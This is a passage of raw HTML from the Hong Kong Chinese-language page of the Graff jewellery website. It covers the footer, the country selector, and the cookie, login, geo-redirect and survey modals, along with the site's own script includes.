                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國香港特別行政區網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國香港特別行政區網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="xMha9ftogRlTMod6y-xc-sFMcHc_k14RYjPS8GnUmGX_PrvKuvTE6F8R8p1AbOSOuDQxj3g7Othd0C5xG_WGq-2xdikUZ3pUSeM62rFfLHnrWZn5UKu3-KlSA5YeRZ-5pis3Jb605NvclFZpNWJhzPVW35iQ_kWr9EFR8y0Ea03j3NxJAHY="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712',
        'sessionFirstVisitTime': '1.769100151113E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



    
   
        <script>
